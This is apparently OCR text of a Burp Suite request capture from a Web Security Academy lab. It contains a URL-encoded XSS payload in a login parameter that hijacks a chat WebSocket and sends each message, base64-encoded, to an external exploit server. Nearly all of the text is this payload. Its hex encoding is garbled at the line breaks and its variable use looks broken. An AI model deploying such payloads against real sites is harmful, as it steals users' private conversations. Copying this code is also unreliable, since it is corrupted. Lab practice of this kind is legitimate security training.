 Request
Response
Pretty
Raw
Hex
\n
Inspector
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%
f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%64%65%30%30%31%39%30%33%66%38%38%30%65%35%61
63%38%62%34%65%31%30%30%64%35%30%30%63%65%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%6
%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65
0%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6e
28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20%20%77%73%2e%6f%6e%6d%65%7
%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%
0%20%66%65%74%63%68%28%22%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%61%32%30
63%37%30%33%65%63%38%30%65%65%61%34%37%35%62%33%35%35%30%31%34%38%30%30%31%62%2e%65%78%7
%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%65%78%70%6c%6f%69%74%3f%6d%65%73%73%61%67
d%22%2b%20%62%74%6f%61%28%6d%65%73%73%61%67%65%29%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73
72%69%70%74%3e&password=123456 HTTP/2
2 Host: cms-0ade001903f880e5a4c8b4e100d500ce.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"